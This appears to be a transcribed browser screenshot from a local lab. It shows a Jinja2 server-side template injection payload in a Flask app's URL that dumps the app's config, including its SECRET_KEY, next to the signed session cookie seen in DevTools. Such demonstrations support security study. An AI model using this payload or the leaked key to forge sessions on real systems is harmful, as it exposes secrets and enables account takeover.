 localhost:5000/profile%7B%7Bconfig.items()%7D%7D - Google Chrome
En
1:44 AM
localhost:5000/pro
localhost:5000/profile%7B%7Bconfig.items()%7D%7D
Oops! That page doesn't exist.
http://localhost:5000/profiledict_items([('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None),
('SECRET_KEY', b'\x88\xef\x99\x95A_\x8fo~\x07:\t\x8e\x90t\x07\x96\xc8\xaf\xd8'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(7)), ('USE_X_SENDFILE', False),
('LOGGER_NAME', '__main__'), ('LOGGER_HANDLER_POLICY', 'always'), ('SERVER_NAME', None), ('APPLICATION_ROOT', None), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(0, 43200)),
('TRAP_BAD_REQUEST_ERRORS', False), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', True), ('JSONIFY_MIMETYPE', 'application/json'),
('TEMPLATES_AUTO_RELOAD', None), ('BOOTSTRAP_USE_MINIFIED', True), ('BOOTSTRAP_CDN_FORCE_SSL', False), ('BOOTSTRAP_QUERYSTRING_REVVING', True),
('BOOTSTRAP_SERVE_LOCAL', False), ('BOOTSTRAP_LOCAL_SUBDOMAIN', None)])
Elements Console Sources Network Performance Memory Application Security Audits
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
http://localhost:5000
Session Storage
http://localhost:5000
IndexedDB
Web SQL
Cookies
http://localhost:5000
Filter
Name Value Domain Path Expires / Max-Age Size HTTP Secure SameSite
session eyJ1c2VybmFtZSI6ImJya25sZWcifQ.DXvhhw.f4_STyPK_KMpsiQ6rg_AFmLrJzM localhost / 1969-12-31T23:... 72 ✓